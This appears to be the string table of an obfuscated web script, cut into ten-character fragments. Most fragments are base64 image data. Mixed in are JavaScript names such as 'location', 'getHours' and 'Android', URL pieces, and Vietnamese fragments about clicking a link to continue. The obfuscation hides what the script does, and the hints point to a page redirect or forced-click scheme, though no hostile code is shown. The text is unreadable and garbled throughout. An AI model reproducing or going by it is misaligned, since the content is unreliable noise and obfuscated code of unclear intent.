"KZ5t0QmWJU", "e8B4QWi0XW", "Nrccpm4FED", "HEPANg7hxU", "/Fw7O/Xj/0", "hU9yrb14cE", "rHfCQRT2zW", "OxcGsfUhtQ", "advK6Sq1nO", "gunjXttfcK", "52nNYnDHeO", "RIagJxL2ki", "0zFu2oNYp4", "qpkvhlFfZb", "Bwxxn7lf00", "f/Jp/4NeJ2", "gmm/WJ5TK6", "DFwAAvPDZm", "fcmTD6EEJo", "kGnvAwh16j", "N3jB98+++9", "Ex0xybT/Dd", "jQuYI7Fp04", "GPcWIh8AnI", "rZJm69AcKk", "nzqdpuV+5t", "Ll8hH3EuYi", "Ilf72Benyt", "IBzAidLHPp", "lIJhSbap18", "wA3cHEAwKf", "dGb9ZTph5g", "9xpuTYX7NN", "5ZhLmHuedA", "n7o1OiXulz", "axVKW", "pnmRYlMw1M", "Lfk5l8vtk4", "CJ8SkesGSK", "TX/80832aV", "RydPDNQp4/", "NjpjlFvxL2", "IWtmPicicr", "RAAC6fPHuh", "vQwzCd42W6", "j38fHH/XMC", "Opq58RjmmR", "370m7+pf8L", "kdkppA3Eua", "dmiwDYnI58", "mem+Yg23TA", "getHours", "XYSZd3mmZW", "dlarDxOjW0", "SeCnMPc88i", "L6669JYu5A", "wWqVf", "5Yf2jbme8z", "VnCXtPfu89", "Hv6sXLd54g", "p1b0Pupdf1", "/doU9xLDD+", "CjJfuoGlhJ", "location", "cS019/XROn", "AcAS+CNBgA", "Td0nWyTO4e", "FTbFvdymuN", "Abkv3WqZ1/", "VgDgAMS98S", "d97nDvg/7z", "xPhrnnZmLu", "IBnliOfuHf", "wpzL82MT4a", "cSxjnsM92c", "+CRbHELPZy", "AOApAh8AAO", "GczUz8XDs7", "zwUWhzBnuy", "e3Xeprhnsa", "+J+/Cndebm", "zLH41EknbD", "+6VDKdMenv", "5pK5YFOouZ", "y2Vdw/96ez", "wDmwxsCAMA", "S0u5j16+O9", "YUEx/xTE3r", "jTqdvDnEzn", "qb7jj1Qka4", "SxB1nZjL0i", "5+hENzr1fe", "9jRuCZwEQa", "WjT31HlF2J", "PApjdxXLOq", "UcwvY9+rmm", "3es9yHUmcz", "3RDZFPgDgz", "FzslK7PxoH", "qYIUwZL575", "WIewAAAG8E", "IDMc5mXr4N", "button-log", "BWa1eSUztT", "+4V+O56XW9", "aNnfrlsm46", "j+6tDPl91M", "Ss+BFgcvsP", "zvrEPcAAOA", "w/qUhvmjik", "w/SJhtD/d8", "MfZ+4Qeym3", "Kp9h7fD9YJ", "TcO3bcW4h8", "SQybSmDbrp", "SBWKmr3wu8", "m5t4/5Gc29", "ey0PUx/dVo", "OYSGPatgqn", "aBzXX9HM1a", "H6JT8z9nvf", "PvF8phcb4r", "8k+q870tWn", "NPiF2SmuBM", "2VTTyfbnM0", "3jFCT+tm92", "IfIBAABb5o", "ebaTuFea2M", "z/3pbPXGIj", "QxMfcw98QO", "HZMPoflikd", "YmbFQKhOu4", "MvKJe+JelL", "Efd8TuKexT", "Ew4z7QWzUG", "GkZL3uzWzC", "lH4lbl3rmb", "eRNyzO4l7u", "w.google.c", "pl/zM2C+at", "BT4BQeAR3I", "9PDgAMAU4p", "Il73Zsth73", "T5AMAAOASL", "julenMB0fK", "NBaZoQ4lpr", "lzm80/IXZJ", "8KHCZncf54", "zjVM2cyDut", "I3VhwnF5xN", "WJuWebfATT", "Jjzjmr/ztf", "zUnci4y0Ou", "jCaSQFBm7z", "qXtECn03mA", "0ckTA3XKeD", "fP+FvbTeY8", "nxL3SZvtB4", "/d661zCpC8", "lMfuXcdT7i", "Prglme5Q65", "cr+ihkzXyp", "bCboFBBnuD", "7OWHKGJi2O", "1ik9dfrTqX", "S9svPu0C4n", "MG0zyZO3+W", "2Bqw81oXMA", "e5Ke7lNsW9", "Hv/17sqxZx", "bnM0KDUTjq", "Tm9YgNBpeZ", "+KC8j3zEvd", "sdkJnQ+qWZ", "CFix8A4IMQ", "Iny1y6q3Xq", "vXkYIoVsIc", "+Fv8iGEENo", "LZEJVuWI85", "jqUmP7665o", "EGoQ5h7mnk", "wxTy/DTLpk", "PprtapT6KJ", "EzCuAaV3ic", "dv/k2+dxD3", "Bt93x/Lf5D", "b+yGliwpoQ", "ZmYe/uYmHv", "vfSmuPc8kQ", "fnuS/9yNMP", "ytVqkGGcj0", "55001xb2x1", "S74zHjIe96", "vVL48YiHu6", "qm0sPbbUp7", "aP/V6naLjd", "XkemJl3QiO", "vUpZObRRFM", "4a+VrolTZV", "RPcN8xMfJW", "lx33MPPJIt", "PcAwAA4EML", "8tr/00skyO", "9h68OP9ADA", "DWhGKNOp28", "uhFxPmHuae", "x8Tc06fewc", "TYHkv4wgAA", "yEuvXk1vN9", "pul86pP9dC", "lMn9QInbG8", "DDxfmSuToz", "a+uP33H/+Y", "    <defs>", "qIP+P7QZm2", "1DidLPNOAb", '85" height', "RMTespyXe6", "f67zZrcngp", "zMPTEIzL2H", "XH8SMle/qm", "t88AEAAMBj", "op8AADALF4", "gx846pZ9qK", "GPatgqnzuW", "vfSmuFfb67", "7/6DhHkO98", "EvfSmuFfb6", "X3hT3anudF", "xU9dLJGvtc", "/Vw4OPfj/U", "H/9NUnMHcj", "7dzXBPSx17", "q0kmU5eebh", "sNq9kptamO", "xL21TuKe7q", "93xO4l7SRN", "cErgnOY4Iz", "PXGIjPUocT", "021TkG7ycK", "9YmHuvlXuu", "vRcwV8SpMu", "TjzuFsB030", "ZvkPkrbG0I", "lasd8XTnd7", "mNxD0A+NDw", "/kZ8Z+75vw", "Zp4s5thYUE", "h7+tSTmJh7", "/4cL9ayLS5", "J914uXtZ+M", "ct5+dj7h3C", "Z+83Et9SAX", "uYe2KH9UzM", "EuCfuJabEv", "CKH7iJcWQu", "yzO0WHZSdx", "vT92m3MPdA", "jnzEPZ+TuB", "fRcROcreuM", "Yss3+uW/+l", "Ctgm1CWcqc", "qb4p64N3jD", "R9Yze0ZEkJ", "VPiydMNFap", "05aPu10Usx", "TyTL1dS+hM", "IZ5FP3BP3B", "dhrMpZlqXZ", "ocwZ7sk2b8", "8o8h3xnvOJ", "y6HtkaN08k", "ga6s+AGCyR", "IfdakzJwHD", "9dc1cao8eX", "paz5uZ+e5E", "+wz3GKbjAc", "xL3spLgHAA", "zSTWbaph+y", "yIfQaYiG/q", "e61XBndbCf", "N8MwfIYpr6", "C7toW4txD5", "EvvSnu1fY6", "em61ILpTnf", "GHXGpn+yHR", "e/uY2Uf/m/", "gTLwAAQBAg", "hQsxb8ac34", "08z3MSPwTG", "aXXjpZJidD", "HfB7GdKHMT", "DsLvsu7BXf", "e69Vu652oc", "3iH3kyZpbR", "8nxC5JTXCm", "RDB9XPuxBr", "IT/cmdlekp", "G+bLdCN0F5", "HjMAzgYk0p", "XBGnyqy/th", "VZnHOKeG+I", "9V+t0pRQ6p", "qfYd3rrWC3", "lTl6ocHOB0", "SRxDwAASPD", "ELsHp/avvG", ": var(--tr", "pvh3tNt/tB", "AYMuvGhBqU", "SXudW+2H7b", "sa3i/rk/na", "nWpUx3wexn", "M9xim4wHIO", "8xd8JR8AAD", "wQzuTqgef4", "9q1bxjRH8I", "+cFrUKjzTN", "9sb/Mmjo09", "ockjh", "8gu++KWZhO", "p78mRvus6E", "B8OnSeQ74z", "610TZwq07I", "hxT9xLTIl7", "bSXJtqmJuW", "CzOGQAAPBW", "y5PV5B9PsC", "Ma50i0hnFJ", "Hs+J3HPYp3", "STwgI7hA3w", "472v/y1f8A", "04I+jMREMb", "186YpzloVJ", "OtNfmDcErg", "JefbPlgsgH", "xiYu6JqlfK", "1zwOQd3y4X", "DPBRaHMGe7", "+LCvDdOlan", "iyR1JjL19U", "irk0e6rvkE", "xqS9yQpk+u", "sWJewudxD3", "oUHEvfqS3d", "WSdLubYWlB", "72FTnbRtf1", "aY7NYp2mRb", "A4LOydEM+K", "K174L2kJVJ", "7UScA5jeR7", "JuDfFSdzTn", "TlJO4lTcQ9", "cn86LGEeeB", "Android", "NNOQD+uShT", "/dNeObupUr", "2YKd+BQnSz", "+4+nFoM3M8", "kR1x+mtyHw", "HvEvfrSW53", "9AwVyrk2Vy", "zuP8cMk5Oi", "3mw/TNxLb4", "PS13dXbGo3", "TuJeaWI7J3", "ewd+yFiN8/", "NwSuCc5jgj", "T702EJ88DT", "bLMjccwz7w", "usSv03WAGe", "wWJWELmZtL", "HPKdcQY+Tt", "cVmok6W6cO", "H8+zxHrFjK", "y5xTG2fuG/", "MZkJnU+q2V", "WeP94gdSzE", "D6HOZCafFz", "d4JjXS+dAP", "XDmliTueSH", "3xb3aXueF1", "ding-right", "zHj3Bo7oIZ", "v6dK9IpZl4", "x+Rlz3Avwm", "zqY5f8E9+v", "6e0QA2BAfm", "5+FQBgPa/9", "DPjUKa+/9o", "pwiYm5J6pe", "PEvYXIBwCQ", "oE6GzC1D12", "qtn06Wad92", "Sx1IqnF8+d", "dlJ3FNmlp3", "RuIeAGyFNy", "Dk4h7didxT", "hcNzOtzuFq", "IcU/cS0w1b", "wOmPT1jlr2", "EPXEvMSXud", "AAAAtPDyCA", " (var(--tr", "AAD+IxP5xL", "TuJTZthF5E", "NuWrKSrUuZ", "nSzz/hY29d", "TvnzTBz755", "nynUKeJfYl", "ftkmk7gGZC", "wXv/Mcz/Kv", "tuynu1TfHi", "OGLT+0D8Lk", "rqvWMMtE8C", "9/HjMAzgYk", "nLuPfw4mu/", "a+L5dMnCyk", "3sUprZEzYA", "Tzx287aAIi", "d/sI+6liXs", "5gReCYwkca", "px;\n      ", "EW6S1mZjnC", "i9/YrV2Lg5", "e5MD10Jnfu", "DJMjcewzzz", "e2UjcA4C28", "sA0B/eUAAA", "5xOUApxbX4", "EY/+VKM407", "7RzPtb2Phw", "9en3cwzb5g", "0nz9DJ8u8/", "ezJQMhOS0u", "XU99/BYlYQ", "TE0rK0LnBE", "N95/pnpM5E", "aCc8Y+q87T", "ybuiXsR4p6", "lmco8Oyk7i", "Y2NLuw35tl", "Sxsx8TlTlb", "BwR15GPnGv", '0/svg" xml', "k3bTnTX+Kb", "WZ7lDrl/uC", "6WSaDFxMff", "EzXFPnEPQA", "ByCQAAbNLR", "XnzFnFvIfI", "p66D72Zq+8", "16/r4fePsb", "0jMeZx90Km", "QtwDiMAvNA", "Xd4tlB+E9n", "Kvo58xL3Ay", "XsAAOyTAyU", "jvkkvASUYL", "Zh8CL2m+Cc", "M2O99E565e", "6q3XCqeQLR", "2+ItnMS9+t", "oRtzTnXWf1", "447QvPHGxM", "T011+TxNyB", "x3iZjhD3/P", "fzT+YyDRfU", "Dgj65LHTHa", "AA6/EZiwAA", "6kgnFplon3", "Y/cW+6wOOi", "XmmncgZfGq", "yBUxr+0vON", "auLJ1TJNjM", "36sxLYe4tY", "xb365jhxDw", "unytRqkWKc", "uXmxD0AAHb", "9vp8wrlbPp", "enXkpzL1lT", "mvo8ZgWcCE", "lOdzGm4xvH", "R58vq8g2n2", "QAO4CAEAJv", "apvinrg3eM", "U5LvdNmkZU", "để tiếp tụ", "qd0fTYPXGe", "-button-co", "RHXHudA4Mu", "wz3ZxVswte", "xwYocca5hy", "3l0jk6eGKh", "VahHM", "IVVsIsguzL", "7rA46Ln8w7", "eAz02/xzGv", "pFDPvRXNPn", "4FiXsAAC0c", "Tnfzmf47k+", "q7X9p5EUzd", "SmbrjURi7q", "Pmkyqcapl/", "RBwBY2fPIJ", "jNjpNi3xTz", "N6XnBa6zw5", "Uq5iLiOJ2S", "yHcO+P5pTA", "2XLs9IfYXb", "LfUEcx6KEN", "LcfiOJXCaM", "8r0yU3SSZf", "TOvhJ46WaZ", "8Tc0+fehIT", "r77ZeaG4d/", "WCHPvtXLP1", "h4LD9KmJIF", "yygZCcdiez", "do5MnBuqU8", "jSQqd8fT4h", "j3CStzcY4V", "juqfOwgQgx", "pbMyVnM0Gn", "u8nU21ThmP", "gihVxQvN4T", "SA74vjkO/y", "7CMxkx0K3f", "VmGlyPfihR", "zAidLFOTSh", "gnOY4IzOiQ", "37ZKBk41Ma", "TxkkII3VqY", "lick vào l", "n7g3eMH9zY", "iMOze", "lxr3uz/TBx", "SejANbfcWO", "h7jnhrgHAA", "/z1c29N2Hy", "n7SMxkh0L3", "r5Ps2DeCYw", "1Y0INStLMz", "N31ut7EJsH", "cc/qJO55zM", "fNeNPfUCXb", "vZARbpLWZm", "1NmLrHrtB3", "a2c3ufEfc8", "7gVlzE3bp0", "6xDozqotZv", "y5l+KU183y", "HEnLR9KCZo", "hnwFZpryKf", "a0MTH3MPfE", "OY0PAAXGZm", "kJWZ8vpsil", "iXoS4J+6Nz", "RvA2jG3Gbz", "Bx+4t9lkdd", "xL7d3d/VPp", "NyrL93JSdw", "2eY/T1jyeE", "3PPN6xIw41", "5BKqEKYvN5", "M2FYxKPenw", "L3dKfy8mwn", "gCAHQ4G/nE", "owH3W452Ta", "mB6H/3G3FP", "lOHe0njHO7", "dixifD3HMz", "FaRlgZNave", "h7nnQGHupZ", "/MWnul4kMa", "xO5C/O+OFV", "l6vvCUuzHv", "xhMzNpOMzS", "UvzHvjVJla", "button-col", "+8HjEjTrVT", "DwSfnBb5/8", "/yPWfAf8H3", "kxH1Q/bMbl", "3TStj6toav", "LttZR5Pv1q", "R9EvacRsIe", "xT0AgINwaA", "AADAnfvgO9", "+6kTE0rK0L", "288.99 289", "+UBYLNM+OX", "MnAx9f1XkI", "YQ9yQncU93", "gU93Kb4l7L", "RS4FjmleCA", "wsYeTuGdxj", "tton-paddi", "yt6wz3GKbj", "UrXpvvcrb5", "KYETpZpiaV", "58OECAAAAL", "383U9on7xm", "dcTADAICC0", "lybuAcD6vP", "cBEGtO2/Th", "ZYGTWr3sbc", "ea7v0vkAwA", "+3U1Z6NRM6", "48HM3+eKsb", "tiwTyHezrm", "3LM6iXseM3", "/bTmdD5pEq", "/pdfEPgmuA", "i+IId8miwD", "cKMy9NDM+G", "OPHOeTrPWR", "bTJYyl7H5B", "tF1WQu03BB", "rjpR7ic7j3", "vg+YVLURJ0", "I6FwAma8O5", "J6kxk6uufZ", ";\n    back", "0Yd03rYypa", "RnaBJxb4qT", "lmZsLbocEL", "D3xL0IcU/c", "TzOPO5WwHS", "iZ9xcRMsE3", "zs+6d3o54Z", "tZ2IcwDT++", "AwAAJb6KfM", "mHsqCnOvxI", "ZkLx+QTfZY", "1xL7p5pri3", "Gbi/bOI2En", "EPAAD2x+EV", "9yLEPXFvdE", "evxT3Msvi3", "9hul4APKOD", "ntZyhnsfM+", "Q9q5O45zET", "Cm/EAAAAJr", "q+Hys67Q7u", "MrleJKkzka", "T9nqgq9Ryp", "+byai+Urr5", "ZP+Ncw5T15", "nu60TCDuSU", "BgCAAME/fE", "Pd94d2uUk7", "LnlMnEpgE5", "51nuPcy/fe", "5tM+4tRD4A", "zgYk0pm2rc", "y7D2RQzrUs", "rFVhwkzMPV", "AkHbvVxQA2", "JNz26KfADA", "XOcE+2eQum", "z7mAHfmMe+", "Eve7NO5EPA", "3/x5/HbTuK", "ArX2jSucyf", "3BvvltyFuY", "PuVBQAA9mQ", "AvGOdx7Ld+", "mgTwTmEhj2", "mDHRLoxfTn", "E0+4K5Z5x8", "zO+JP/t4+O", "y5kQqOIqX0", "sEZp33hiYu", "jnjsmH0OuI", "vpTOh8UiVZ", "ZjQuYI7Fp0", "uNcarMGrb8", "BCSYE7OiSx", "7plTLwf2TD", "kOXm4mLndL", "vMSXudW+2H", "HmDPcEFsiU", "M6m+rYpbw1", "pNgeqcjmVB", "jOVX8ELfz0", "h9AAAAAIPE", "t+QuzG1sqn", "BbOfKXEQM6", "7iWmxL3uzf", "j9D6tR1JY5", "2PIzGBcyx+", "SGpCcS9pIm", "9evehtxLr+", "2giLk2eajv", "HfGx/HpYTi", "0uqMQ9xzQ9", "TNCJ8u8v4V", "cc/nJO5ZnK", "AADgTLwAAQ", "y9ftX/k2+s", "v1Y1+pkmZw", "sGxNqUJJmZ", "eiHsAZ/ALD", "szZSAku21l", "jcZxOd7rrY", "Zxh14aZwqM", "WIlDFwAAvP", "8qlvohJhUL", "3cmXy2OkOR", "BUumEOlMW6", "LEHk7insU5", "SmWBVjjifm", "T9wqb4t7mm", "qxct3HjDuL", "7YeJeelPcq", "Cwfnfrz/6G", "ilmYTsmLne", "0/sO9XJ0sE", "wXl4IAQCAG", "3Ovxks2tDE", "ygz1iHDEmb", "JScWmRGMOU", "btwUUMeH4F", "cszIx9/YxM", "Ewg7klO4p7", "caUwZWdTHb", "BCbSmDbrRt", "cHAABe4iUB", "9emyAcAbIk", "w0tDFjW8Wg", "zQyTI1qfTB", "BP3BtbEvd7", "JKkzkamvf5", "3sbchfMKO9", "ADsmwM7AAD", "9N9Not0epn", "jD+IuDiW3R", "c/++mzfjZO", "L3dOfdoV1O", "pa4MO+NU2V", "mLzn/7n1/7", "r17FC5+4Bw", "T3KvtFS9O3", "x+YTfHf3TC", "nPtlPZ0Lnk", "7ZJh/B9C63", "4IBJMuyM5Q", "c23xT3Ktvt", "MTD6E0JnYH", "2yroCrWc6Z", "LOfBT6pF/f", "ò nhà mày ", "npsgHAADM4", "syyM7wacc/", "T9w3dkNLlp", "sahTH3/tUH", "E4boPFube8", "lmcxD3dqbw", "p+7TbmHuiW", "AMDKxD1xL0", "9mzM6JDWBu", "fABQJO6Jex", "z3kRBwBY2f", "ZjcQ9AIAPD", "n/L/mIe7ev", "Yud0vVZeti", "WCaU+Wqbpf", "8ZR04Anjnd", 'width="1" ', "zeJNUzcvva", "bHVaZviXsu", "vUi9MaxFx/", "3BG14i8gEA", "7XIS93Rnak", "A4BnwwQIAA", "OCt7v2aAAD", "zbzrdGz/eZ", "6L5p46Waat", "wv1rItLnlM", "5r5Z6rfRjj", "HP7iTu1azT", "T3Ktvdlwo7", "ZXGO5dM9yD", "9x6/FPcyy+", "ZXSnUmQpl0", "HbbyjyefrU", "U/cE/fmbYp", "9YJrncIzrS", "8Hi4RmxU71", "P0zcS2+Ke/", "vG22QDdCez", "ky/Cbp1XIX", "hs7dDa1F1c", "7ShkvsghJG", "GGrcgZfGqT", "ykMW1bRSPf", "N1skwf1n3T", "obcS6/ri7U", "mbS8Zmkk2W", "XxeCXSlhky", "a2cxL3dOfo", "Xa0TTiVfOM", "Pf+Ec8p1xP", "U22w8S93J7", "V2deys38rM", "TPhaY4fSes", "XGJgQmRT4g", "wLXzUyrc7j", "b+/QzUKTUb", "6MmXkO98hx", "VyTK5XiSpM", "UhGKMOp2+O", "6tU7ugm4mT", "nkU6IOdmH1", "XFvdE7ce/I", "dPMe1RZF6f", "YI7Fp046Ye", "7LjxKmZIGQ", "6f2r7xvNLh", "Oh80mVZDVM", "90m6tr+0Yd", "d6H0KdyUw+", "6Ui1n4lKeF", "/Sj7LgSNnL", "zrwh5MaB/C", "ADXke+cS9K", "EPAACYwRsN", "H7QAALjEZ1", "KTF0SzwW61", "nwdmjwQsy0", "T19bo7fvEY", "vCPPlXR3tM", "StzcY4VWYN", "hioU8bjmWu", "3eniLn7VQV", "3tSWOYl7zj", "viX8HyIAAO", "pMrVapBhnI", "077tDPe0Ns", "iU+sUtIesT", "pfOkGlhFCp", "mYeInbzzI7", "ic6XTAPPfT", "3xnKIbsITq", "8MCWYcz+1i", "kG+fjZy3n5", "JEwN1yng8c", "TuKePJC4pz", "5BP3EnuLI+", "FEoc4Z7ss1", "AidLFOTSh8", "yzztOSzOGO", "nYHFBYmHuv", 'hide-noti"', "opJhvcrjn3", "UdDlLmf5yr", "9cvcut2DnD", "48Q9ALgXXp", "nk5PyLP9hs", "2XP5j22cTp", "RSXIufdEzk", "U9fW6O37xG", "uDOxoc/H/P", "c+M/aJ5G0A", "sNqmuCfuDd", "QyzCR422yB", '8)"/>\n    ', "z35Bs8V1fY", "cgHAADQxss", "pTXGvttd5Y", "52wMdxvlHQ", "6a4uY14fyZ", "mk7gGZCI4k", "ql1qa/vrtj", "0mc5y5X9FD", "aFzAHItPnX", "7inO8OT3E7", "GycQm0pi2s", "AsEOXI5+4t", "https://ww", "axm3oHPBNc", "kh207RIN03", "v87TnsDhjv", "zwl8/QQ1LO", "c9N/n4lOjp", "HeGnh3sD3E", "5PmYEnglMp", "65APrCTsfQ", "NUH7LMao06", "BMx0P0pi2q", "LZnmWO+T+4", "Wb/ubchdMM", "jQ9yrDprqJ", "KQYGLyIeQR", "u5TXGv8szh", "gnsECmtIzH", "G0Vg3J/Oix", "Q03o3EBcyw", "9n3js5m0BC", "txD5AADg9j", "iYxT3aYxE7", "y8Tg3NvfFu", "lkm148jdSY", "laEzgmALh2", "584l72duJe", "ahucuSWJe1", "zC9y61UzW9", "gnFplon38g", "Dn4KEHAC4Q", "doZXI+7Znc", "P/7n/4R/2b", "eupt+cq+2G", "bdooosldmN", "VPjhAqY+Wa", "MPF+ZK5OjP", "cxL3dOfosO", "9yzO0WHZSd", "ACAzfOZbgA", "Rdf2F5HOJk", "KmFBsClo5V", "NvnlYhc/Wr", "aDFxMff8VJ", "rMw5xzw1xD", "5g5kZaa8Pp", "21wNdpZYz/", "qb24kphys6", "p3FypnXgkE", "nXuuXKabGI", "YQQ+p54OSK", "Wpbe6kx/Yd", "wILZErLeJx", "+Ks+/zO0N2", "dDpzanmZEO", "UY+Yh7Fidx", "3drEp7ol7x", "wpTMnZdF9d", "Te7jd19nHz", "Xn1znLgHAM", "LIzvBpxz+4", "JO5ZnKPDsp", "O3g5imQue+", "ZfrLvQLfXa", "lMrndG6kxk", "cursor: no", "ws6cWhJM+8", "G02/4TYJak", "k2RDwAAjsv", "SdwDAIDnHJ", "p6fu7kqsS5", "i7iHvVISkn", "MREMLE3Ovz", "955DvjI6j9", "MC5H8Q92AS", "UZAGDApcgn", "iSxW2ChkQu", "6VvoGrrMB3", "NTrRPcN8xM", "X2XmcHy45R", "gmNdL50A8s", "RMfsUxd22m", "uAQA8DN60A", "kz/c7k0Tk6", "ocjNxsVO6P", "k-type:lum", "dgd/qFvuUn", "h3hunytTqU", "xEDOvAKZ1i", "u5MrUjcszq", "burXUS93Rn", "nrgXIe6Je4", "sEMCN0ssyl", "insAAMCxOd", "Fm+Nt3n7o5", "U1/79fT9Si", "FdTuKe7kyt", "ipT4j9ONjT", "0fIfS/hbmH", "blic.funli", "EafKfPwIh+", "xxn7lf00Mk", "jhVZg1bfmj", "oeAAuMzPdV", "TORqa9/mvk", "q/rbCLuVTb", "lMnEp0qw4n", "dwr7nv4Bsc", "sEMCN0skxN", "zcE/cixD1x", "0JVuSIcw1T", "P+Q7B3yi8f", "8VJGIJmZtJ", "NNlRL+xYKb", "rrr2viVHny", "qMFlZj5+hE", "ZJinqNhM1M", "kLpuloqGN3", "QYvrrr0li7", "p5ejmb+fJs", "Ke61XBndbC", "FNlPn6EQ3O", "hlA9OrmVB8", "JfuoGlhJBp", "t42Vvdgsmd", "cTi/bmwtwb", "SAJ1Hlzimt", "SB96+qyMxz", "pmdtsoZlOh", "IH88Hd/J/a", "NJsmiWYqbX", "mGFfL", "7intWcP9z5", "DGvIEAAAC4", "OXNJVtTLAi", "VM1vYaYMhG", "g0LfJNMQvb", "sD1yCfuzdw", "AAOwqEVAAC", "5W6Is7KVPT", "YfolPzP2i+", "nuyTZvwdQe", "2OQzYdmbGz", "nNFprpZJnm", "THaO+9UdLQ", "D2Lc3RYdhL", "L1SFgg2z4x", "LnZK12fpYd", "ldLOduJcm7", "wiXmJh7ouq", "bjyq/wTKTY", "Y4VaZxBx5t", "Id7r+U71vs", "fLhfLWTa3H", "NWca/14S02", "8wHnfhD3oA", "L82MT4a552", "v09n3isZu3", "CzWSTHP4Z7", "Bnu4Uyb6wz", "aaWvM", "vdNmkZU4Bh", "z6ZJRy9wCC", "vd0Z2gScc/", "XzUAVPg//u", "NIHByj10TJ", "0PfZ7j3vWU", "JHGtG0VjXx", "4z/3znAk7r", "5eqjjuGeUX", "xL7cp7rVcG", "IXQtXpYIIW", "VkpyZfnyNT", "cxfMqPiFeW", "Um2qdfCPDP", "8W92mYfcS+", "DkeFgGAKcQ", "NnQMtowDyH", "QzV8SpMh8/", "JCJNKZtq2j", "/NA/M/XwTD", "GuYM9wQWyJ", "3KsOmuok7t", "0/y4pUekw+", "c1jpwnQ3wP", "Q8RuntkxmW", "iJm+8tnwkE", "mnj71JCbmn", "osO4l7ysyy", "vuNZI4TQPG", "9b35m2Ke/X", "m/YxzDXOGe", "0SLxOKz0Kd", "40y95k7lwN", "ogo-path-u", "HGSS/PZNzz", "otFOEyYe8N", "LDJDHUpMf/", "LmGPxqZNO2", "NvAuM8E5Y5", "dWX+/H6GSZ", "3xb3o5p7i3", "P3UpsXB8S9", "ANLnIAgIfx", "OABAABAe14", "JQ5zuGe6uI", "24l7aeIeAN", "sqnXyjQzzF", "e9MAADYLA+", "dtM+Abe6xR", "dh3zbpzPcY", "PWTL8zeXSO", "dlM0CkgznB", "/n72sAAHiW", "8HMM8FFocw", "tY/rKGrNzP", "ZqDOZ6c6J1", "MS9yzO0WHZ", "6ZD+dCZ1Pq", "/nOIe6pL89", "3Jl8h6nrXm", "XSn9zlx33M", "n7hX2RT3Gj", 'x="5" y="5', "79Ngm7rNJN", "ePnD7agcjZ", "FvfrmMHEPA", "+I1cm73Ham", "pcLstl+qU8", "L3E3uKIuDd", "eQ73Uph8ov", "95ZveNev/b", "kilEOtNWq9", "2W71jvQ6gz", "AAiItEPnEP", "TMy9OhNzbx", "fOumEjeG+G", "Xl/LBwAAsA", "E8py5jRjaK", "ps/lb9rZ5f", "xcTH3/FSRi", "tZvz7eK3fv", "bIVgew9TXf", "Et87ulxKmr", "MhXf/vr+Y9", "Kcu+8Jftrp", "Vm/7m3IXTD", "4cGL8RMq0k", "ki5TK1B2Pw", "u5TXGv5cro", "qQnSLcVx8i", "/s2Bho7iHf", "5+4lyTuAQA", "FwwAfHqGkW", "RI841TNnMg", "7mHuiR3WMz", "rLvQLfXa/r", "p7FOTosO4l", "ZRp34NGmWW", "NjdBbOfKXE", "kp/LybCdxr", "Ye0uZmHwII", "N3pQBAADMj", "3JhGJTrZNv", "iDbJ/AJ1zI", "O0ckTA3XKe", "Xaa+FXC6Ix", "eADyjg/3q4", "u6c3RYdhL3", "eHdrlvP3sf", "4ZUakD/zwI", "zP2e9+EZ+5", "4LF7i31WBx", "6VFLaTZIzD", "M7/lZ577Uf", "Ik7Qv+5Wx4", "XHqhYxwk7Q", "qpc+kew9TX", "+vP/oZ66IU", "wDAPhk8KYP", "AAOh0OfKJe", "T3aYxE7/Vc", "mmR2Tmc7ir", "xedkz3Huaz", "NeKez0ncs1", "GdsqBuX+dF", "kF2/B1Iab0", "jzmemhLdm8", "yMTXEPAADY", "bNz0CQ9asT", "Gvt9w73vLG", "1966WSZnAx", "wjdRWxW6Nb", "bDxL30prhX", "7POSjKyDPA", "yIAAAAfGJe", "V0c0+4l54U", "nwMAunmAAG", "XbiXpq4BwB", "iYe/rUmc6Y", "raOV9DfvCX", "flc85V6e7+", "qdLJPrRZI6", "Ms5EpUe+Q+", "943d0JIlJf", "i4y0OuMQ98", "3IRT5x78Vd", " mã", "ABP5nv8rwc", "qntlVKdiVA", "AKAFYh74l6", "D30sz4ZJh7", "9MJ8yc4Z7A", "gW5n9GG6z+", "iXu6MzyJuG", "cqWZxh14aZ", "bjU00vMzPd", "W5Nzz35G0i", "ziHtDT9zdp", "Uc4Z7AoMv8", "M+nVvQ+6Ca", "3swp7UKz/S", "cOTbFM38z1", "v3XO3DGGcz", "FaFGYe69Vu", "HtpqU9yrb3", "AQCwXw6VAA", "h7y5iYe3Um", "BzC9j35j7q", "OblmU", "gEVfvvdu+H", "vO0KTF0Szw", "41U61Y1Cpo", "KYkNuFtJp/", "tWxS3lrpuR", "IdltEvN6xA", "te15vYJJje", "xT9yLEPfEv", "vcipxLwlxz", " </div>\n  ", "cwInSzz/hY", "h3y8fe5MC1", "zC3MPcU1GY", "Ln3RM5HE08", "   </g>\n  ", "RCZYlSPOZ6", "Ax+GQFgOt+", "NkQ8AADgLL", "P1dvP2DFT9", "nYlMff3TzP", "ugcnTwxUKe", "2z80Jx7+rF", "8mHEEII7RA", "sZtndkxmGj", "DIz033FGm6", "ZenXkpzL1l", "PDGU+QT915", "k9BOyecKbq", "SY/vprkpg7", "7g09cXeb4l", "ujm+3EvTRx", "KGTNfKlQYD", "uCc5jgjM6J", "IxKrkzUFPH", "TK31HRi+Nd", "GqPHl93sE0", "JcAScsJ57o", "0yeKr/3cO9", "FuY1OtU8qz", "ZvinvRTXHv", "75WNvcuBa6", "6XiQxrQd60", "2fuG/shpYs", "YSQV7xYEUJ", "MfkQQui52C", "/5Sj4AAIDb", "++MZ41Hnki", "YmHv61JOYU", "K5eqC57x/g", "AC88E3kI+6", "XhZjQuYI7F", "3uAN8zfFve", "k1q97G3Ivv", "3wIEOAABW9", "mfZtZ7intR", "0sc9HyoXjg", "QmNJOak7UM", "59c5i4BwDA", "1dMPuZEgcx", "3g14p7dSdy", "m2IWtmPici", "R98S9CHFP3", "7i1EPgDgiD", "8JR8AADDGS", "Y63t2yGfrW", "h7ADPgAgCA", "FRenu0k7pU", "nqPNgG+s1G", "mN3X12Gsyl", "Nzr8ZLNrQx", "ZkG16MfStT", "Zuo7Elqmv/", "mV15iDumY3", "Nff00Scwey", "bPrwvSjijM", "uaZYyEJLdJ", "zyLO854Rbj", "xTzMJ2TFxu", "3KZoUGpnXQ", "KXA5RSXIuf", "xDwA4KocYA", "JaoIzzbslM", "uTqgef4rn+", "u8ztDdwvyQ", "Md/Qv0UIYT", "3dgAAgIacR", "getElement", "AAAgAElEQV", "LeLuLeC//6", "hifKTel5ge", "nRYwjzwNBa", "8kCIdNf7hX", "uFff7LhQ3L", "nMB0fKrpZW", "lqxk61Kmu2", 